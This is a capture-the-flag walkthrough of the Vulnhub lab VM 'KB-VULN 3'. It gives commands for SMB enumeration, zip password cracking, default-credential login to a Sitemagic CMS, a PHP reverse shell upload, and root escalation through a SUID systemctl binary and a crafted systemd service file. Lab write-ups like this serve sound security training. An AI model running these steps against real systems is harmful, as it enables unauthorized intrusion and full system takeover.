KB-VULN: 3 Vulnhub Writeup
Hey folks! Kb_vuln 3 is the third installment of the KB series on the vulnhub and today I’m going to solve this VM created by ‘machineboy’ . It’s an easy box and here is the link where you can download this VM link:- https://www.vulnhub.com/entry/kb-vuln-3,579/
1.) Target Discovery
‘# netdiscover -i wlan0’

the target ip address is ‘192.168.1.3’.
2.) Port Scanning and Service Detection
‘#nmap -sTV -p- 192.168.1.3’

From nmap result we can see that http,ssh and smb services are running on this VM.
3.) SMB Enumeration
‘# smbclient -L //192.168.1.3’
The above command shows that we can access a ‘Files’ share from smb protocol.
‘# smbclient //192.168.1.3/Files/’

we can access ‘Files’ share without password(anonymously) and here I got a ‘website.zip’ file, it seems like a website backup so I transfer that file to my localhost.
But this zip file is password protected. To crack this zip file password I used ‘fcrackzip’ tool
‘#fcrackzip -v -u -D -p /opt/wordlist/rockyou.txt webzite.zip’

And we found the right password “porchman” after extracting that zip file I found that it’s a website backup named as ‘sitemagic’.
4.) HTTP Enumeration
It may be possible that sitemagic cms is running on the website and I was right as we hit the url “http://192.168.1.3/sitemagic” we can see a sitemagic cms installation on the web.

I tried to login with the default credentials admin:admin and I was able to successfully login.

5.) Reverse Shell

In the cms I found a file upload vulnerability through which I can upload a php reverse shell.
Then I uploaded a ‘php.php’ reverse shell on the web as you can see in the above image.

After uploading and triggering the reverse shell I got connection back on my netcat Listener.
6.)Privilege Escalation
‘$ find / -perm -u=s -type f 2>/dev/null’
with the help of above command I found that ‘systemctl’ has SUID

:) Time to Exploit the SUID ;)

To exploit the ‘systemctl’ command I fired these commands
“$ echo ‘[Service]
Type=oneshot
ExecStart=/bin/sh -c “cp /bin/bash /var/www/html/sitemagic/ && chmod +s /var/www/html/sitemagic/bash”
[Install]
WantedBy=multi-user.target’ > /var/www/html/sitemagic/shell.service ”
“$ systemctl link /var/www/html/sitemagic/shell.service”
“$ cd /var/www/html/sitemagic/”
“$./bash -p”

SUID exploitation successful. I got the root privilege and ‘root.txt’ flag
Rooted :)
